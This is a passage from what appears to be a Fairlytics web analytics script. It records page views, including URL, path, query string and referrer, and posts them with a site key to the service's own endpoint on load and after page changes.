  const fairlytiscScriptElement = document.getElementById(
    "fairlytics-id-ajcu6jd9k7ysd6"
  );
  const fairlyticskey =
    fairlytiscScriptElement &&
    "fairlyticskey" in fairlytiscScriptElement.attributes
      ? fairlytiscScriptElement.attributes.fairlyticskey.value
      : "data-fairlyticskey" in fairlytiscScriptElement.attributes
      ? fairlytiscScriptElement.attributes["data-fairlyticskey"].value
      : "";

  const bodyElement = document.querySelector("body");
  var oldHref = "";

  function hit() {
    const newHref = document.location.href;
    if (oldHref !== newHref) {
      oldHref = newHref;
      const payload = {
        hostname: document.location.hostname,
        href: newHref,
        page: document.location.pathname,
        utm: document.location.search,
        referrer: document.referrer,
        fairlyticskey: fairlyticskey,
      };
      const xhr = new XMLHttpRequest();
      xhr.open("POST", "https://app.fairlytics.tech/hit", true);
      xhr.setRequestHeader("Content-Type", "application/json");
      xhr.send(JSON.stringify(payload));
    }
  }

  window.onload = () => {
    if (oldHref === "") hit();
    new MutationObserver((mutations) => mutations.forEach(hit)).observe(
      bodyElement,
      {
        childList: true,
        subtree: true,
      }
    );
  };
})();
